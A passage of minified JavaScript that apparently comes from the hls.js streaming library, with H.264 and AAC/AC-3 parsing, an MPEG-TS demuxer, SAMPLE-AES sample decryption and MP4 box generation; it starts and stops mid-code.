d=(e[r+6]<<8|e[r+7])>>12-h&1,c=[2,1,2,3,3,4,4,5][u]+d,f=e[r+5]>>3,g=7&e[r+5],v=new Uint8Array([a<<6|f<<1|g>>2,(3&g)<<6|u<<3|d<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=e.subarray(r,r+l);return t.config=v,t.channelCount=c,t.samplerate=s,t.samples.push({unit:p,pts:m}),l}var on=function(){function t(){this.VideoSample=null}var e=t.prototype;return e.createVideoSample=function(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}},e.getLastNalUnit=function(t){var e,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.pushAccessUnit=function(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&w.log(t.pts+"/"+t.dts+":"+t.debug)},t}(),ln=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&w.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),E=u(),T=l(1);0===T&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-T)*(E+1)*16-(T?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),un=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.parseAVCPES=function(t,e,r,i,n){var a,s=this,o=this.parseAVCNALu(t,r.data),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!t.audFound&&(this.pushAccessUnit(l,t),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts,"")),o.forEach((function(i){var o;switch(i.type){case 1:var h=!1;a=!0;var d,c=i.data;if(u&&c.length>4){var f=new ln(c).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(h=!0)}h&&null!=(d=l)&&d.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.frame=!0,l.key=h;break;case 5:a=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.key=!0,l.frame=!0;break;case 6:a=!0,Xt(i.data,1,r.pts,e.samples);break;case 7:var g,v;a=!0,u=!0;var m=i.data,p=new ln(m).readSPS();if(!t.sps||t.width!==p.width||t.height!==p.height||(null==(g=t.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=t.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){t.width=p.width,t.height=p.height,t.pixelRatio=p.pixelRatio,t.sps=[m],t.duration=n;for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}t.codec=E}break;case 8:a=!0,t.pps=[i.data];break;case 9:a=!0,t.audFound=!0,l&&s.pushAccessUnit(l,t),l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts,"");break;case 12:a=!0;break;default:a=!1,l&&(l.debug+="unknown NAL "+i.type+" ")}l&&a&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,t),this.VideoSample=null)},r.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(i=l-a-1,u>=0){var d={data:e.subarray(u,i),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),i>0&&(c.data=Wt(c.data,e.subarray(0,i)),c.state=0))}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var f={data:e.subarray(u,n),type:h,state:a};o.push(f)}if(0===o.length){var g=this.getLastNalUnit(t.samples);g&&(g.data=Wt(g.data,e))}return t.naluState=a,o},e}(on),hn=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new pi(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=zt(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),dn=188,cn=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.videoParser=new un}t.probe=function(e){var r=t.syncOffset(e);return r>0&&w.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,e-dn)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<e;o+=dn){if(71!==t[o]||e-o!==dn&&71!==t[o+dn]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,t.length-dn)+1),n||(n=0===fn(t,o)),n&&s>1&&(0===a&&s>2||o+dn>r))return a}i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:wt[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._videoTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=e.length;if(this.remainderData&&(E=(e=Wt(this.remainderData,e)).length,this.remainderData=null),E<dn&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,t.syncOffset(e));(E-=(E-T)%dn)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));for(var S=0,L=T;L<E;L+=dn)if(71===e[L]){var A=!!(64&e[L+1]),R=fn(e,L),b=void 0;if((48&e[L+3])>>4>1){if((b=L+5+e[L+4])===L+dn)continue}else b=L+4;switch(R){case h:A&&(d&&(a=yn(d))&&this.videoParser.parseAVCPES(s,u,a,!1,this._duration),d={data:[],size:0}),d&&(d.data.push(e.subarray(b,L+dn)),d.size+=L+dn-b);break;case c:if(A){if(g&&(a=yn(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(b,L+dn)),g.size+=L+dn-b);break;case f:A&&(v&&(a=yn(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(b,L+dn)),v.size+=L+dn-b);break;case 0:A&&(b+=e[b]+1),y=this._pmtId=gn(e,b);break;case y:A&&(b+=e[b]+1);var k=vn(e,b,this.typeSupported,i,this.observer);(h=k.videoPid)>0&&(s.pid=h,s.segmentCodec=k.segmentVideoCodec),(c=k.audioPid)>0&&(o.pid=c,o.segmentCodec=k.segmentAudioCodec),(f=k.id3Pid)>0&&(l.pid=f),null===m||p||(w.warn("MPEG-TS PMT found at "+L+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,L=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&mn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47")),s.pesData=d,o.pesData=g,l.pesData=v;var D={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(D),D},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=yn(s))?(this.videoParser.parseAVCPES(i,a,e,!0,this._duration),i.pesData=null):i.pesData=s,o&&(e=yn(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e);break;case"ac3":this.parseAC3PES(r,e)}r.pesData=null}else null!=o&&o.size&&w.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=yn(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new hn(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Wt(s.sample.unit,o);else{var h=u-l;s.sample.unit.set(o.subarray(0,l),h),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Bi(o,r);r++);if(r!==a){var d,c=r<i-1;if(d=c?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",mn(this.observer,new Error(d),c),!c)return}if(Ki(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void w.warn("[tsdemuxer]: AAC PES unknown PTS");var f=Hi(t.samplerate);n=s.sample.pts+f}for(var g,v=0;r<i;){if(r+=(g=Vi(t,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!Bi(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if($i(r,a)){var o=zi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else w.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseAC3PES=function(t,e){var r=e.data,i=e.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=sn(t,r,o,i,s++))>0;)o+=n;else w.warn("[tsdemuxer]: AC3 PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._videoTrack?qe:We,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else w.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function fn(t,e){return((31&t[e+1])<<8)+t[e+2]}function gn(t,e){return(31&t[e+10])<<8|t[e+11]}function vn(t,e,r,i,n){var a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},s=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<s;){var o=fn(t,e),l=(15&t[e+3])<<8|t[e+4];switch(t[e]){case 207:if(!i){pn("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=o);break;case 21:-1===a.id3Pid&&(a.id3Pid=o);break;case 219:if(!i){pn("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=o,a.segmentVideoCodec="avc");break;case 3:case 4:r.mpeg||r.mp3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="mp3"):w.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){pn("AC-3");break}case 129:r.ac3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="ac3"):w.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&l>0)for(var u=e+5,h=l;h>2;){106===t[u]&&(!0!==r.ac3?w.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=o,a.segmentAudioCodec="ac3"));var d=t[u+1]+2;u+=d,h-=d}break;case 194:case 135:return mn(n,new Error("Unsupported EC-3 in M2TS found")),a;case 36:return mn(n,new Error("Unsupported HEVC in M2TS found")),a}e+=l+5}return a}function mn(t,e,r){w.warn("parsing error: "+e.message),t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:e,reason:e.message})}function pn(t){w.log(t+" with AES-128-CBC encryption found in unencrypted stream")}function yn(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;)o[0]=Wt(o[0],o[1]),o.splice(1,1);if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var l=e[7];192&l&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&l?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(w.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var u=(i=e[8])+9;if(t.size<=u)return null;t.size-=u;for(var h=new Uint8Array(t.size),d=0,c=o.length;d<c;d++){var f=(e=o[d]).byteLength;if(u){if(u>f){u-=f;continue}e=e.subarray(u),f-=u,u=0}h.set(e,s),s+=f}return r&&(r-=i+3),{data:h,pts:n,dts:a,len:r}}return null}var En=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(e&&11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<=16)return!1;for(var i=t.length;r<i;r++)if(Zi(t,r))return w.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return Ji(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return zi(t,e,r,this.basePTS,this.frameIndex)},e}(Fi),Tn=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),Sn=Math.pow(2,32)-1,Ln=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.audioStsd=function(t){var e=t.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0])},t.mp4a=function(e){return t.box(t.types.mp4a,t.audioStsd(e),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){return t.box(t.types[".mp3"],t.audioStsd(e))},t.ac3=function(e){return t.box(t.types["ac-3"],t.audioStsd(e),t.box(t.types.dac3,e.config))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):"ac3"===e.segmentCodec?t.box(t.types.stsd,t.STSD,t.ac3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(Sn+1)),o=Math.floor(i%(Sn+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(Sn+1)),s=Math.floor(r%(Sn+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new 